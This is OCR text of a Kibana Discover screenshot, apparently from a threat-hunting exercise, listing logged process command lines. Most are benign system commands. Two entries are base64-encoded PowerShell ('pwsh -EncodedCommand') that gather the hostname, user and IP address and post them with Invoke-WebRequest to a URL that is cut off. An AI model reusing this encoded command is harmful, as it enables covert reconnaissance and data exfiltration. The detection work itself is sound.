 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line: *E*
Last 15 minutes
Refresh
ocess.command_line
0
Auto interval
No breakdown
Selected fields
1
k process.command_line
Popular fields
1
k process.command_line
Available fields
1
k process.command_line
Meta fields
0
Add a field
10
8
6
4
2
0
10:18
10:19
10:20
10:21
10:22
10:23
10:24
10:25
10:26
10:27
10:28
10:29
10:30
10:31
10:32
10:33
July 17, 2025
Jul 17, 2025 @ 10:18:33.680 - Jul 17, 2025 @ 10:33:33.680 (interval: Auto - 30 seconds)
Documents (16)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.command_line
Jul 17, 2025 @ 10:24:47.520 pwsh -E
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...
Jul 17, 2025 @ 10:20:46.550 grep -q /usr/share/dict/README.select-wordlist /var/cache/cracklib/src-dicts
Jul 17, 2025 @ 10:20:46.320 file -z -b /usr/share/dict/README.select-wordlist
Jul 17, 2025 @ 10:20:27.610 pwsh -EncodedCommand
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...
Jul 17, 2025 @ 10:20:22.870 /bin/sh -e -u -c export GIO_LAUNCHED_DESKTOP_FILE_PID=$$; exec "$@" sh gnome-terminal --window
Jul 17, 2025 @ 10:19:54.160 /proc/self/exe --type=utility --utility-sub-type=node.mojom.NodeService --lang=en-US --service-sandbox-type=none --dns-result-order=ipv4first --experimental-network-inspection
Rows per page: 100
1